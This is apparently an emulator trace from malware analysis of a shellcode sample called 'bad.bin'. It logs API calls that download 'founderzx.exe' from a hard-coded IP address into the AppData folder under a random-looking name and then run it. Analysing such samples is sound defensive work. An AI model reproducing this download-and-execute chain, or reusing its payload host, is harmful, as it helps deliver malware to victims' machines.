 Loaded f40 bytes from file bad.bin
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
Execution starts at file offset 97a
40197a  E949010000                      jmp 0x401ac8  vv
40197f  DA2A                            fisubrl [edx]
401981  91                              xchg eax,ecx
401982  21842BA48331A8                  and [ebx+ebp-0x57ce7c5c],eax
401989  67D6                            salc
401d07  GetProcAddress(ExpandEnvironmentStringsW)
401d54  ExpandEnvironmentStringsW(%APPDATA%\founderod74hj43.exe, dst=12fb84, sz=104)
401d69  LoadLibraryW(UrlMon)
401d84  GetProcAddress(URLDownloadToFileW)
401dde  URLDownloadToFileW(http://208.67.105.179/founderzx.exe, C:\users\remnux\Application Data\founderod74hj43.exe)
401df6  GetProcAddress(GetStartupInfoW)
401e00  GetStartupInfoW(12fda4)
401e17  GetProcAddress(CreateProcessW)
401e3c  CreateProcessW( , C:\users\remnux\Application Data\founderod74hj43.exe ) = 0x1269
401e50  GetProcAddress(ExitProcess)
401e54  ExitProcess(0)